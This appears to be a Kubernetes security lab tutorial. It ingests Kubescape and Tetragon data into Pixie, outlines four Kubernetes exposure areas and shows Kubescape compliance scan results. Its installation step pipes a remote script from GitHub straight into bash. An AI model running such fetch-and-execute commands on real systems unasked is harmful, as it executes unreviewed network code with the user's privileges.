
In this lab, there is a modified version of pixie (for another lab describing a more general intro to why Pixie is cool -> network-observability-with-pixie )
Behind the scenes, we are initializing the schemas like so
the init tasks are doing the following
./labinit.sh
input_file="/honeycluster/analysis/file_sourcer/kubescape/kubescape_schema_init.json"
output_file="/tmp/kubescape.json"

mv $input_file $output_file
The following PxL Script allows us to configure pixie to watch for local files with a certain schema to be ingested:
px run -f analysis/file_sourcer/kubescape/ingest_kubescape.pxl
px run -f analysis/file_sourcer/tetragon/ingest_tetragon.pxl
cd ~/honeycluster
make vector tetragon traces
Backstory: the 4 types of Kubernetes exposure

There are 4 basic ways to attack kubernetes
If we are measureing exposure: we need to be monitoring those 4 areas:
Control Plane : Controls the configuration of Kubernetes AND of everything that is running on it
Supply Chain : The origin of all artefacts running (or sleeping) on the system
Data Plane : Applications and payloads running that are delivering the "business logic"
Cloud Provider: Controls the metal, the hypervisor and potentially a lot more
Typically, we have very different Threat Models for each of those sections.
If you are doing this the first time, you might get overwhelmed by how many moving parts are everywhere.
Step 1: Static scan of configuration (Kubescape)
Which is why there are templates to start from to scan the entire cluster and compare it against.
curl -s https://raw.githubusercontent.com/kubescape/kubescape/master/install.sh | /bin/bash
export PATH=$PATH:/home/laborant/.kubescape/bin

Output of scan
Compliance Score
────────────────

The compliance score is calculated by multiplying control failures by the number of failures against supported compliance frameworks. Remediate controls, or configure your cluster baseline with exceptions, to improve this score.

* MITRE: 66.22%
* NSA: 58.40%

View a full compliance report by running '$ kubescape scan framework nsa' or '$ kubescape scan framework mitre'
